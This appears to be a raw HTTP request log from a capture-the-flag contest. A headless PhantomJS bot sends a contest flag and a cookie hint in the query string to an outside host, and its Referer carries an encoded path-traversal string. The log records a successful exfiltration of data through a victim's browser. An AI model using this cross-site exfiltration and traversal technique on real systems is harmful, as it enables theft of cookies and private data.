 GET /?flag%3DQWB%257Bflag_is_f43kth4rpo%257D%3B%20HINT%3DTry%20to%20get%20the%20cookie%20of%20path%20%22/QWB_fl4g/QWB/%22 HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: http://39.107.33.96:20000/index.php/view/article/1924/..%2F..%2F..%2F..%2F
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) PhantomJS/2.1.1 Safari/538.1
Connection: Keep-Alive
Accept-Encoding: gzip, deflate
Accept-Language: en,*
Host: 106.14.188.79